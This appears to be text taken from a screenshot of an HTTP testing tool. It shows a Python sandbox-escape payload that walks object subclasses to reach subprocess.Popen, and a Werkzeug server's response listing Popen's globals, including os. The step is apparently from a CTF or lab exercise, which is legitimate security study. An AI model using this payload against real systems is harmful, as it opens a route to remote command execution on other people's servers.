 code=print([c for c in ''.__class__.__mro__[1].__subclasses__() if c.__name__ ==
'Popen'][0].__init__.__globals__.keys())
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
HTTP/1.1 200 OK
Server: Werkzeug/3.0.6 Python/3.8.20
Date: Mon, 01 Sep 2025 07:35:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 666
Connection: close
dict_keys(['__name__', '__doc__', '__package__', '__loader__', '__spec__',
'__file__', '__cached__', '__builtins__', 'builtins', 'errno', 'io', 'os', 'time',
'signal', 'sys', 'threading', 'warnings', 'contextlib', '_time', '__all__',
'_mswindows', '_posixsubprocess', 'select', 'selectors', 'SubprocessError',
'CalledProcessError', 'TimeoutExpired', '_PIPE_BUF', '_PopenSelector', '_active',
'_cleanup', 'PIPE', 'STDOUT', 'DEVNULL', '_optim_args_from_interpreter_flags',
'_args_from_interpreter_flags', 'call', 'check_call', 'check_output',
'CompletedProcess', 'run', 'list2cmdline', 'getstatusoutput', 'getoutput',
'_use_posix_spawn', '_USE_POSIX_SPAWN', 'Popen'])